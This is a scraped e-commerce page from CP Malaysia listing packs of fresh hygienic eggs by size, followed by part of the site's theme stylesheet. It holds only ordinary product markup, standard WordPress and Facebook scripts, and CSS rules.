<a href="http://cpbrand.com.my/product/cp-jumbo-fresh-eggs/" rel="nofollow" data-product_id="349392" data-product_sku="" data-quantity="1" class=" add-to-cart-button button  product_type_simple"><i class="icon-handbag"></i><span class="text_wrap">Read more</span></a>						</div>
					</div>
									</div>
								
			</div>
			</a>	</li>


				
			</ul>

			
			</div><div class="woocommerce columns-5">
			
			
<ul class="products clearfix type1 hover_type1 ">
				
					

	<li class="first post-349377 product type-product status-publish has-post-thumbnail product_cat-fresh-eggs  instock shipping-taxable product-type-simple">
		<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-a-10/" class="woocommerce-LoopProduct-link">			<div class="top-product-section">
				<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-a-10/">
					<span class="image-wrapper">
					
<img width="500" height="375" src="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10A-FA-500x375.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Products-Fresh-Egg-10A-FA" title="Products-Fresh-Egg-10A-FA" srcset="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10A-FA-500x375.jpg 500w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10A-FA-300x225.jpg 300w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10A-FA-400x300.jpg 400w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10A-FA-700x525.jpg 700w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10A-FA.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />					</span>
				</a>
			</div>
			<div class="product_info_box clearfix">
				<div class="info-box">
					<span class="product-categories">
						<a href="http://cpbrand.com.my/product-category/fresh-eggs/" rel="tag">Fresh Eggs</a>					</span>
					<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-a-10/" class="product-category">
						<span class="product-title">CP Hygienic Eggs Size A (10)</span>
					</a>
					
					<div class="product-price-switcher-holder">
						<div class="product-price-switcher-holder-inner">
							
<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-a-10/" rel="nofollow" data-product_id="349377" data-product_sku="" data-quantity="1" class=" add-to-cart-button button  product_type_simple"><i class="icon-handbag"></i><span class="text_wrap">Read more</span></a>						</div>
					</div>
									</div>
								
			</div>
			</a>	</li>


				
					

	<li class="post-349379 product type-product status-publish has-post-thumbnail product_cat-fresh-eggs  instock shipping-taxable product-type-simple">
		<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-b-10/" class="woocommerce-LoopProduct-link">			<div class="top-product-section">
				<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-b-10/">
					<span class="image-wrapper">
					
<img width="500" height="375" src="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10B-layer-Hi-500x375.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Products-Fresh-Egg-10B-layer-Hi" title="Products-Fresh-Egg-10B-layer-Hi" srcset="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10B-layer-Hi-500x375.jpg 500w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10B-layer-Hi-300x225.jpg 300w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10B-layer-Hi-400x300.jpg 400w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10B-layer-Hi-700x525.jpg 700w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10B-layer-Hi.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />					</span>
				</a>
			</div>
			<div class="product_info_box clearfix">
				<div class="info-box">
					<span class="product-categories">
						<a href="http://cpbrand.com.my/product-category/fresh-eggs/" rel="tag">Fresh Eggs</a>					</span>
					<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-b-10/" class="product-category">
						<span class="product-title">CP Hygienic Eggs Size B (10)</span>
					</a>
					
					<div class="product-price-switcher-holder">
						<div class="product-price-switcher-holder-inner">
							
<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-b-10/" rel="nofollow" data-product_id="349379" data-product_sku="" data-quantity="1" class=" add-to-cart-button button  product_type_simple"><i class="icon-handbag"></i><span class="text_wrap">Read more</span></a>						</div>
					</div>
									</div>
								
			</div>
			</a>	</li>


				
					

	<li class="last post-349381 product type-product status-publish has-post-thumbnail product_cat-fresh-eggs first instock shipping-taxable product-type-simple">
		<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-c-10/" class="woocommerce-LoopProduct-link">			<div class="top-product-section">
				<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-c-10/">
					<span class="image-wrapper">
					
<img width="500" height="375" src="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10C-layer-Hi-500x375.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Products-Fresh-Egg-10C-layer-Hi" title="Products-Fresh-Egg-10C-layer-Hi" srcset="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10C-layer-Hi-500x375.jpg 500w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10C-layer-Hi-300x225.jpg 300w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10C-layer-Hi-400x300.jpg 400w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10C-layer-Hi-700x525.jpg 700w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-10C-layer-Hi.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />					</span>
				</a>
			</div>
			<div class="product_info_box clearfix">
				<div class="info-box">
					<span class="product-categories">
						<a href="http://cpbrand.com.my/product-category/fresh-eggs/" rel="tag">Fresh Eggs</a>					</span>
					<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-c-10/" class="product-category">
						<span class="product-title">CP Hygienic Eggs Size C (10)</span>
					</a>
					
					<div class="product-price-switcher-holder">
						<div class="product-price-switcher-holder-inner">
							
<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-c-10/" rel="nofollow" data-product_id="349381" data-product_sku="" data-quantity="1" class=" add-to-cart-button button  product_type_simple"><i class="icon-handbag"></i><span class="text_wrap">Read more</span></a>						</div>
					</div>
									</div>
								
			</div>
			</a>	</li>


				
			</ul>

			
			</div><div class="woocommerce columns-5">
			
			
<ul class="products clearfix type1 hover_type1 ">
				
					

	<li class="first post-349385 product type-product status-publish has-post-thumbnail product_cat-fresh-eggs  instock shipping-taxable product-type-simple">
		<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-a-30/" class="woocommerce-LoopProduct-link">			<div class="top-product-section">
				<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-a-30/">
					<span class="image-wrapper">
					
<img width="500" height="375" src="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Orange-30D-HiA-500x375.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Products-Fresh-Egg-Orange-30D-Hi(A)" title="Products-Fresh-Egg-Orange-30D-Hi(A)" srcset="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Orange-30D-HiA-500x375.jpg 500w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Orange-30D-HiA-300x225.jpg 300w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Orange-30D-HiA-400x300.jpg 400w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Orange-30D-HiA-700x525.jpg 700w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Orange-30D-HiA.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />					</span>
				</a>
			</div>
			<div class="product_info_box clearfix">
				<div class="info-box">
					<span class="product-categories">
						<a href="http://cpbrand.com.my/product-category/fresh-eggs/" rel="tag">Fresh Eggs</a>					</span>
					<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-a-30/" class="product-category">
						<span class="product-title">CP Hygienic Eggs Size A (30)</span>
					</a>
					
					<div class="product-price-switcher-holder">
						<div class="product-price-switcher-holder-inner">
							
<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-a-30/" rel="nofollow" data-product_id="349385" data-product_sku="" data-quantity="1" class=" add-to-cart-button button  product_type_simple"><i class="icon-handbag"></i><span class="text_wrap">Read more</span></a>						</div>
					</div>
									</div>
								
			</div>
			</a>	</li>


				
					

	<li class="post-349388 product type-product status-publish has-post-thumbnail product_cat-fresh-eggs  instock shipping-taxable product-type-simple">
		<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-b-30/" class="woocommerce-LoopProduct-link">			<div class="top-product-section">
				<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-b-30/">
					<span class="image-wrapper">
					
<img width="500" height="375" src="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Red-30D-Hi-B-500x375.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Products-Fresh-Egg-Red-30D-Hi (B)" title="Products-Fresh-Egg-Red-30D-Hi (B)" srcset="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Red-30D-Hi-B-500x375.jpg 500w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Red-30D-Hi-B-300x225.jpg 300w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Red-30D-Hi-B-400x300.jpg 400w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Red-30D-Hi-B-700x525.jpg 700w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Red-30D-Hi-B.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />					</span>
				</a>
			</div>
			<div class="product_info_box clearfix">
				<div class="info-box">
					<span class="product-categories">
						<a href="http://cpbrand.com.my/product-category/fresh-eggs/" rel="tag">Fresh Eggs</a>					</span>
					<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-b-30/" class="product-category">
						<span class="product-title">CP Hygienic Eggs Size B (30)</span>
					</a>
					
					<div class="product-price-switcher-holder">
						<div class="product-price-switcher-holder-inner">
							
<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-b-30/" rel="nofollow" data-product_id="349388" data-product_sku="" data-quantity="1" class=" add-to-cart-button button  product_type_simple"><i class="icon-handbag"></i><span class="text_wrap">Read more</span></a>						</div>
					</div>
									</div>
								
			</div>
			</a>	</li>


				
					

	<li class="last post-349383 product type-product status-publish has-post-thumbnail product_cat-fresh-eggs first instock shipping-taxable product-type-simple">
		<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-c-30/" class="woocommerce-LoopProduct-link">			<div class="top-product-section">
				<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-c-30/">
					<span class="image-wrapper">
					
<img width="500" height="375" src="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Green-30C-HiC-500x375.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Products-Fresh-Egg-Green-30C-Hi(C)" title="Products-Fresh-Egg-Green-30C-Hi(C)" srcset="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Green-30C-HiC-500x375.jpg 500w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Green-30C-HiC-300x225.jpg 300w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Green-30C-HiC-400x300.jpg 400w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Green-30C-HiC-700x525.jpg 700w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Green-30C-HiC.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />					</span>
				</a>
			</div>
			<div class="product_info_box clearfix">
				<div class="info-box">
					<span class="product-categories">
						<a href="http://cpbrand.com.my/product-category/fresh-eggs/" rel="tag">Fresh Eggs</a>					</span>
					<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-c-30/" class="product-category">
						<span class="product-title">CP Hygienic Eggs Size C (30)</span>
					</a>
					
					<div class="product-price-switcher-holder">
						<div class="product-price-switcher-holder-inner">
							
<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-c-30/" rel="nofollow" data-product_id="349383" data-product_sku="" data-quantity="1" class=" add-to-cart-button button  product_type_simple"><i class="icon-handbag"></i><span class="text_wrap">Read more</span></a>						</div>
					</div>
									</div>
								
			</div>
			</a>	</li>


				
					

	<li class="post-349390 product type-product status-publish has-post-thumbnail product_cat-fresh-eggs  instock shipping-taxable product-type-simple">
		<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-d-30/" class="woocommerce-LoopProduct-link">			<div class="top-product-section">
				<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-d-30/">
					<span class="image-wrapper">
					
<img width="500" height="375" src="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Yellow-30D-HiD-500x375.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Products-Fresh-Egg-Yellow-30D-Hi(D)" title="Products-Fresh-Egg-Yellow-30D-Hi(D)" srcset="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Yellow-30D-HiD-500x375.jpg 500w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Yellow-30D-HiD-300x225.jpg 300w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Yellow-30D-HiD-400x300.jpg 400w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Yellow-30D-HiD-700x525.jpg 700w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Fresh-Egg-Yellow-30D-HiD.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />					</span>
				</a>
			</div>
			<div class="product_info_box clearfix">
				<div class="info-box">
					<span class="product-categories">
						<a href="http://cpbrand.com.my/product-category/fresh-eggs/" rel="tag">Fresh Eggs</a>					</span>
					<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-d-30/" class="product-category">
						<span class="product-title">CP Hygienic Eggs Size D (30)</span>
					</a>
					
					<div class="product-price-switcher-holder">
						<div class="product-price-switcher-holder-inner">
							
<a href="http://cpbrand.com.my/product/cp-hygienic-eggs-size-d-30/" rel="nofollow" data-product_id="349390" data-product_sku="" data-quantity="1" class=" add-to-cart-button button  product_type_simple"><i class="icon-handbag"></i><span class="text_wrap">Read more</span></a>						</div>
					</div>
									</div>
								
			</div>
			</a>	</li>


				
			</ul>

			
			</div></div></div></div></div></div></div></div></div></div></div>
														 
																			    </div>
            	    </div>
	

    </div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->



<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="footer_top">
										<div class="container">
						<div class="container_inner">
																							<div class="three_columns clearfix">
										<div class="eltd_column column1">
											<div class="column_inner">
												<div id="text-6" class="widget widget_text"><h4>About CP Malaysia</h4>			<div class="textwidget"><div class="separator  small center  " style="border-color: #f19801;border-bottom-width:2px;width:25px;margin-top:0px;margin-bottom:19px;border-style: solid"></div>


PK Agro was established in 1975 and is engaged in the production and marketing of fresh, frozen and ready-to-eat chicken products of exceptional quality.

<div class="separator  transparent center  " style="margin-top:15px;margin-bottom:0px"></div>


<a href="http://cpbrand.com.my/about-us/">Read more</a>

<div class="separator  transparent center  " style="margin-top:54px;margin-bottom:0px"></div>

</div>
		</div>											</div>
										</div>
										<div class="eltd_column column2">
											<div class="column_inner">
												<div id="text-66" class="widget widget_text"><h4>Contact Info</h4>			<div class="textwidget"><div class="separator  small center  " style="border-color: #f19801;border-bottom-width:2px;width:25px;margin-top:0px;margin-bottom:19px;border-style: solid"></div>
<p>Address: PT 98, Jalan Senawang 4, Senawang Industrial Estate, 70450 Seremban, N. S, Darul Khusus, Malaysia.</p>
<p>&nbsp;</p>
<div class="separator  transparent center  " style="margin-top:20px;margin-bottom:0px"></div>
<p>Tel: <a href="tel:+6066160351">+606-616 0351</a></p>
<p>&nbsp;</p>
<p>Fax: <a href="fax:+6066783377">+606-678 3377</a></p>
<p>&nbsp;</p>
<div class="separator  transparent center  " style="margin-top:21px;margin-bottom:0px"></div>
<p>Email: <a href="mailto:ppsb@cpmalaysia.com">ppsb@cpmalaysia.com</a></p>
</div>
		</div>											</div>
										</div>
										<div class="eltd_column column3">
											<div class="column_inner">
												<div id="text-67" class="widget widget_text"><h4>Facebook CP Malaysia</h4>			<div class="textwidget"><div class="separator  small center  " style="border-color: #f19801;border-bottom-width:2px;width:25px;margin-top:0px;margin-bottom:18px;border-style: solid"></div>


<div class="separator  transparent center  " style="margin-top:4px;margin-bottom:0px"></div>


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=375824385856264";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/CPMalaysia/" data-small-header="false" data-adapt-container-width="true" data-height="270" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/CPMalaysia/"><a href="https://www.facebook.com/CPMalaysia/">CPMalaysia</a></blockquote></div></div></div>
		</div>											</div>
										</div>
									</div>
																						</div>
					</div>
								</div>

			</div>
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="column_inner">
                                        			<div class="textwidget"> <script type="text/javascript">document.write(new Date().getFullYear());</script> Copyright CP Malaysia. All Rights Reserved. Designed by <a href="http://tricorsenedi.com" target="_blank">Tricor Senedi </a></div>
		                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            		

	</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cpbrand.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript' src='//cpbrand.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//cpbrand.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/products\/fresh-eggs\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//cpbrand.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/products\/fresh-eggs\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//cpbrand.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var eltdLike = {"ajaxurl":"http:\/\/cpbrand.com.my\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/eltd-like.js?ver=1.0'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/plugins.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/jquery.carouFredSel-6.2.1.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/jquery.fullPage.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/lemmon-slider.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/jquery.mousewheel.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/jquery.touchSwipe.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/typed.js?ver=4.8'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/default_dynamic.js?ver=1491993294'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/default.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/blog.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/custom_js.js?ver=1491993294'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-includes/js/comment-reply.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/woocommerce.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/themes/moose/js/select2.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-includes/js/wp-embed.min.js?ver=4.8'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cpbrand.com.my/wp-content/themes/moose/css/style_dynamic.css?ver=1491993294
body_size: 29622
content:
    /* Webkit */
    ::selection {
    background: #e31837;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background: #e31837;
    }


    h6, h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a,p a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
    nav.main_menu>ul>li.active > a,
    .drop_down .second .inner > ul > li:hover > a,
    .drop_down .second .inner ul li.sub ul li:hover > a,
    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    nav.mobile_menu ul li.active > h4,
    .side_menu_button > a:hover,
    .side_menu_button > a:hover > span:not(.popup_menu_inner).search_icon_text,
    .header_top .inner .header_top_side_button > a:hover > span.search_icon_text,
    .header_top .inner a.search_covers_header:hover,
    .header_top .inner a.search_slides_from_header_bottom:hover,
    .header_top .inner a.search_slides_from_window_top:hover,
    .header_top .inner a.fullscreen_search:hover,
    .mobile_menu_button span:hover,
    .vertical_menu ul li a:hover,
    .vertical_menu_toggle .second .inner ul li a:hover,
    nav.popup_menu ul li a:hover,
    nav.popup_menu ul li ul li a,
    .comment_holder .comment .text .comment_date,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    div.comment_form form p.logged-in-as a,
    .comment_holder .comment .text .comment_date_format,
    .pagination_prev_and_next_only ul li a:hover,
    .latest_post_holder .latest_post_title a:hover,
    .latest_post_holder.minimal .latest_post_title a,
    .latest_post_holder .post_info_section:before,
    .latest_post_holder .post_info_section span,
    .latest_post_holder .post_info_section a,
    .latest_post_holder .post_author a.post_author_link:hover,
    .blog_holder.blog_single .post_info a,
    .blog_holder.blog_single .post_info_bottom a,
    .projects_holder article .portfolio_title a:hover,
    .projects_masonry_holder article .portfolio_title a:hover,
    .filter_holder ul li.current span,
    .filter_holder ul li:not(.filter_title):hover span,
    blockquote h3,
    .eltd_dropcap,
    .price_in_table .value,
    .price_in_table .price,
    .price_in_table .mark,
    .eltd_font_elegant_holder.eltd_icon_shortcode:hover,
    .eltd_icon_shade.eltd_icon_shortcode:hover,
    .eltd_font_awsome_icon_holder.eltd_icon_shortcode:hover,
    .box_holder_icon_inner .eltd_icon_stack,
    .box_holder_icon_inner .eltd_font_elegant_holder,
    .eltd_icon_with_title .icon_holder .eltd_icon_stack,
    .eltd_icon_with_title .eltd_font_elegant_holder,
    .eltd_progress_bars_icons_inner.square .bar.active i,
    .eltd_progress_bars_icons_inner.circle .bar.active i,
    .eltd_progress_bars_icons_inner.normal .bar.active i,
    .eltd_progress_bars_icons_inner .bar.active i.fa-circle,
    .eltd_progress_bars_icons_inner.square .bar.active .eltd_font_elegant_icon,
    .eltd_progress_bars_icons_inner.circle .bar.active .eltd_font_elegant_icon,
    .eltd_progress_bars_icons_inner.normal .bar.active .eltd_font_elegant_icon,
    .eltd_social_icon_holder.normal_social .simple_social,
    .eltd_social_icon_holder.normal_social.with_link .simple_social,
    .eltd_list.number ul>li:before,
    .social_share_list_holder ul li i:hover,
    .woocommerce.single-product.single .social_share_list_holder ul li i:hover,
    .eltd_progress_bar .progress_number_wrapper.static .progress_number,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    nav.content_menu ul li.active:hover i,
    nav.content_menu ul li:hover i,
    nav.content_menu ul li.active:hover a,
    nav.content_menu ul li:hover a,
    aside.sidebar .widget:not(.woocommerce) li,
    .header-widget.widget_nav_menu ul.menu li a:hover,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .latest_post_holder .post_info_section .latest_post_categories a,
    .latest_post_holder .post_info_section .post_author_link,
    .latest_post_holder.boxes .date,
    .latest_post_holder.image_in_box .date,
    .eltd_progress_bars_vertical .progress_number,
    .eltd_counter_holder span.counter,
    .eltd_icon_shortcode span,
    .eltd_icon_shortcode i,
    .eltd_separator_with_icon .eltd_icon_holder .eltd_icon_shade i,
    .eltd_separator_with_icon .eltd_icon_holder .eltd_icon_shade span,
    .service_table_inner li.service_icon .service_table_icon,
    .eltd_search_form_3 .eltd_search_close a:hover,
    .eltd_search_form_2 .eltd_search_submit:hover,
    .eltd_accordion_holder.accordion .ui-accordion-header.ui-state-active,
    .eltd_accordion_holder.accordion .ui-accordion-header.ui-state-hover,
    .eltd_accordion_holder .ui-state-active .accordion_icon_holder .eltd_icon_shortcode span,
    .eltd_accordion_holder .ui-state-active .accordion_icon_holder .eltd_icon_shortcode i,
    .eltd_accordion_holder .ui-state-hover .accordion_icon_holder .eltd_icon_shortcode span,
    .eltd_accordion_holder .ui-state-hover .accordion_icon_holder .eltd_icon_shortcode i,
    .eltd_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon,
    .eltd_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark_icon,
    .projects_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_holder article .item_holder.upward_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.upward_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.upward_hover .icons_holder a:hover,
    .projects_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .shopping_cart_dropdown ul li .item_info_holder .item_left a:hover,
    .shopping_cart_header .header_cart i,
    .shopping_cart_header .header_cart:hover i,
    .eltd_tabs .tabs-nav li.active a,
    .eltd_tabs.border_arround_element .tabs-nav li.active a,
    .eltd_tabs.border_arround_element.transparent_tabs .tabs-nav li.active a,
    .eltd_tabs .tabs-nav li:hover a,
    .eltd_tabs.border_arround_element .tabs-nav li:hover a,
    .eltd_tabs.border_arround_element.transparent_tabs .tabs-nav li:hover a,
    .blog_holder article .post_text h2 .date,
    .blog_holder article .post_info a,
    .blog_holder article .post_info a:hover,
    .blog_holder article.format-link .post_text .link_image .post_text_inner .post_title a,
    .blog_holder article.format-quote .post_text .quote_image .post_text_inner .post_title a,
    .blog_holder article.format-quote h3 .date,
    .blog_holder article.format-link h3 .date,
    .blog_holder article.sticky h2 a,
    .blog_holder article h2 a:hover,
    .blog_holder.blog_single article h2:hover,
    .comment-list .post_author_comment .post-author-comment-icon,
    .eltd_team.below_image .eltd_team_info .eltd_team_position,
    .social_share_dropdown ul li:hover a span.social_network_icon,
    .social_share_dropdown ul li:hover,
    .social_share_dropdown ul li a:hover span.social_network_icon,
    .eltd_team.below_image .eltd_team_social_holder_between .social_share_icon_shape .social_share_icon,
    .eltd_team_social_holder_between .eltd_social_icon_holder .eltd_icon_stack, .eltd-like.liked ~ a:before,
    .testimonials.with_icon .testimonial_with_icon_holder .testimonial_icon_holder i,
    .testimonials.with_icon .testimonial_with_icon_holder .testimonial_icon_holder span,
